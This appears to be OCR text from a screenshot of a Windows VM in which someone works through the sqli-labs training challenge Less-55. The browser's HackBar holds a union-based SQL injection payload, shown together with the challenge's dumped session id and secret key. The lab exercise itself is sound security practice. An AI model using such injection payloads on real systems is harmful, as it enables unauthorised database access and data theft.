 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-55:Challenge-2
192.168.2.59/sqli/Less-55/?id=0)%20 union select 1,group_concat(id,'~',sessid,'~',secret_D1CQ,'~',tryy) ,3 from gkybxagg0r;-- -
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备
正在
Reset the Challenge!
Welcome Dhakkan
You have made : 7 of 14 attempts
Your Login name:1~69bbc4cc28463d79287f21cadcd9d286~urcU2Y4Keyvg15QuK1qrK6oE~7
Your Password:3
SQL DUMB SERIES - 55
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.59/sqli/Less-55/?id=0)  union select 1,group_concat(id,'~',sessid,'~',secret_D1CQ,'~',tryy) ,3 from gkybxagg0r;-- -
Post data Referer User Agent Cookies Clear All
中
英
27
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。